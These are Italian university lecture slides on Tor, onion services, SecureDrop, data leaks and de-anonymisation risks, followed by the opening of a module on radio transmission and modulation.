

Prendiamo in considerazione un caso più semplice: l'invio di mail anonime.

Un anonymous remailer è un server che ricevuta una mail (con le informazioni sul destinatario) la inoltra al destinatario rimuovendo le informazioni del mittente.

È il concetto alla base di VPN come NordVPN



Un Anonymous Remailer è un esempio di Proxy. Il problema dei proxy è che il proxy ha informazioni su di voi (e può agire da eavesdropper).



Per anonimizzare completamente il traffico è possibile usare il cosiddetto Routing "a Cipolla" (Onion Routing).

Il software Tor (The Onion Router) utilizza questi concetti per anonimizzare il traffico. Sviluppato come software open source dal 2002.













Tor quindi viene denominata come rete "overlay". Una rete chiusa al quale interno vengono distribuiti dati in forma anonima. Questo è il principio dei servizi onion.

Esistono alcuni servizi su Tor in grado di farvi uscire sulla rete "normale". Vengono chiamati Exit Node.

Attenzione: chi mantiene l'exit node vede tutto il vostro traffico!

Attenzione 2: essendo pubblici sono normalmente bloccati da ogni servizio (e.g. banche).
Your local newspaper decides to set up an onion service (using SecureDrop) to receive anonymous tips. All onion services must be set up inside the protection of the Tor network.



It advertises these Introduction Points on a directory server by creating a descriptor: 3 Introduction Points addresses and a public key, all signed by the service's private key.



Say, you want to anonymously send some tax fraud data to your local newspaper's through its SecureDrop.



# Tor onion service 44/ 62

#### Ó ONION SERVICE

You request more information about the onion address from the directory server.



# Tor onion service 45/ 62

#### Ó ONION SERVICE

You use the key embedded in the onion address and the signature from the service to verify what you've received.



# Tor onion service 46/ 62

#### Ó ONION SERVICE

Then you: 1. Set up a neutral rendezvous point

2. Ask for an "introduction" to the onion service/ SecureDrop from one of the Introduction Points.



The Introduction Point passes your details on to the onion service, who runs multiple verification processes to decide whether you're trustworthy or not.



The rendezvous point makes one final verification to match the secret strings from you and service (the latter also comes from you but has been relayed through the service).



# Tor onion service 49/ 62

#### Ó ONION SERVICE

Using the rendezvous point, a Tor circuit is formed between you and your newspaper's SecureDrop onion service.



Grazie all'anonimato offerto dai servizi onion (sia di chi visita che di chi fa hosting). È inevitabile che si siano sviluppati dei servizi illegali al suo interno. Alcuni esempi:

- ▶ Compravendita di materiale illegale (droga, armi);
- ▶ Servizi di hacking;
- ▶ Servizi di assassinio su commissione:
- ▶ Pornografia illegale;

 $\blacktriangleright$  ...

Ovviamente l'affidabilità di questi servizi è sempre in dubbio. Quanti di questi possono essere "esche"?

Questo non rende l'uso di Tor illegale, né automaticamente illegale ogni servizio al suo interno (addirittura faremo un'esercitazione su Tor e un servizio onion).

Dovrete invece essere in grado di usarlo e di conoscerlo per proteggervi da eventuali attacchi (torniamo sempre alla Security by Obscurity).

# $\mathsf{Database}$  51/62

Un comportamento molto presente sui servizi onion, soprattutto grazie alla compravendita illegale, è quello dei Dataleak.

Un dataleak è un rilascio di informazioni private di aziende, persone o oggetti (e.g. codice sorgente).



Un Dataleak di tipo Fullz è una collezione di informazioni personali almeno contenenti il minimo indispensabile per creare conti-correnti e/o pagare con carte di credito. Alcuni esempi:

- ▶ Nome e Cognome
- ▶ Data di nascita
- ▶ Codice Fiscale
- ▶ Indirizzo di residenza
- ▶ Numero di telefono

Tramite questi leak è possibile perpetruare truffe molto più facilmente (Spoofing).

I leak più comuni rimangono quelli di account e password. In questo caso una lista di account viene messa online, sperabilmente (dal punto di vista dell'attaccante) con password in chiaro (vedremo nel modulo di crittografia come ci si protegge da ciò).



Esistono sistemi online in grado di allertarvi quando viene pubblicato un leak contenente il vostro account, il più famoso è haveibeenpwned.



Mentre HaveIBeenPwned è gestito da un'organizzazione esterna, è possibile utilizzare alcuni software in grado di candagliare la rete (crawler / spider) alla ricerca di leak che contengono determinate stringhe. Questi software sono in grado di scandagliare anche i principali mercati neri tramite insider.





Possibile tesi!

Tor non è perfetto. La rete è principalmente contraria all'anonimato. Ad esempio esistono alcune problematiche che possono rivelare l'IP di chi sta accedendo a un determinato servizio.

Primo fra tutti la geolocalizzazione



Anche la richiesta di informazioni al DNS (soggetta a sniffing o anche controllata dal gestore del DNS) è in grado di rivelare cosa state cercando di accedere.

Supponiamo di voler accedere al sito

silk4lfaq47vh5mzs4p2vhmfuymqg76ylhayylo2isplyef72corepad.onion (silkroad, mercato nero online) da un account Unibo. Una richiesta DNS per richiedere il sito potrebbe essere inviata fuori da Tor e gli sniffer saprebbero che state cercando di accedere a quel sito!

Le informazioni rivelate non devono per forza essere direttamente collegate a vostre richieste ma possono essere informazioni "laterali" a cui non avete pensato.

Esempio: Se siete soliti mantenere il vostro browser in finestra con una dimensione precisa, queste informazioni potrebbero essere inviate al server remoto (tramite javascript) e questo potrebbe profilarvi con precisione!

Rilasciare più informazioni del necessario o poter utilizzare più strumenti rispetto a quelli strettamente necessari è un problema concettuale di sicurezza.

Dovreste limitare le capacità di un software al minimo indispensabile richiesto (e.g. se siete i proprietari di un albergo perché girare sempre con un passe-partout quando magari dovete aprire nel 90% dei casi una singola porta?)

# Tor Browser 60/62

Per evitare queste problematiche esiste una versione di firefox modificata già configurata per non rilasciare più informazioni del necessario (privilegio minimo).



Purtroppo, queste problematiche possono sussistere non sono nel browser ma anche a livello di sistema operativo. Esiste una Distribuzione Linux chiamata Tails, la quale vi predispone il sistema per l'essere il più anonimo possibile.



Una distribuzione Linux (Linux non è un sistema operativo!!!! è un Kernel) è un'insieme di software configurato per un determinato scopo.

Esistono distribuzioni per i server (Debian, Centos, ...), distribuzioni per il desktop (Ubuntu, Manjaro, ...), distribuzioni per la produzione audio (UbuntuStudio, ...), etc, etc.



# Domande?



# Radio e reti Wireless Fondamenti di Cybersecurity 2022/2023

Davide Berardi <davide.berardi@unibo.it>

Le trasmissioni radio sono soggette a problemi di sicurezza informatica. Molto integrate nei sistemi:

- ▶ Cancelli automatici
- ▶ Telecomandi automobili
- ▶ RFID (contactless)
- ▶ Wi-Fi (IEEE 802.11)
- ▶ Bluetooth / Zigbee / Domotica

Nella terminologia radio esistono:

- $\blacktriangleright$  Trasmettitore (TX): colui che invia informazioni.
- ▶ Ricevitore (RX): colui che riceve informazioni.

Un Transceiver è un dispositivo in grado di effettuare entrambe le operazioni.

Eccitando un antenna, il campo elettrico viene "spostato" nell'ambiente circostante. Sostanzialmente gli elettroni in cui è immersa l'antenna (l'etere) vengono spostati dall'energia a cui la sottoponiamo.



# **POLARIZZAZIONE VERTICALE**

Figure: Fonte: Le antenne riceventi e trasmittenti

### Radio: Antenne 4/70

Ogni tipo di antenna ha la sua peculiarità e deve essere dimensionata correttamente per la trasmissione che vogliamo effettuare.



# Un antenna grande non implica che ci sia grande potenza in trasmissione!

### Radio: Ricezione 6/ 70

L'antenna riceve lo "spostamento" del campo elettrico e lo "invia" ai componenti elettronici a cui è collegata, i quali possono poi elaborare le informazioni ricevute.



Figure: Fonte: Le antenne riceventi e trasmittenti

Per trasmettere l'antenna deve "vibrare". Questa vibrazione deve essere effettuata a una determinata frequenza (se pensiamo una corda di una chitarra, la seconda corda dall'alto vibra a 110Hz, A2).

Questa frequenza a cui si fa vibrare l'antenna prende il nome di "portante".

Per questo motivo le antenne in trasmissione devono essere dimensionate correttamente.

In ricezione (in linea di massima), un'antenna più grande risulterà in più informazioni ricevute (più frequenze catturate).

Avendo disponibili tutte le informazioni nello stesso momento, è necessario filtrarle in modo da ricevere solo quelle a cui siamo interessati. Questo processo si chiama sintonizzazione.



Deve essere quindi stipulato un protocollo di comunicazione (layer 1). Questo prevede come le informazioni (i bit) vengono codificate sull'antenna. Esistono tre principali classi:

- ▶ Modulazione in Ampiezza (AM)
- ▶ Modulazione in Frequenza (FM)
- ▶ Modulazione in Fase (PM)

## Radio: Modulazione OOK 11/ 70

Non vedremo le modulazioni. La più semplice che possiamo pensare è la modulazione OOK (on off keying), della classe AM.

In questa modulazione viene accesa (bit 1) o spenta (bit 0) la portante.

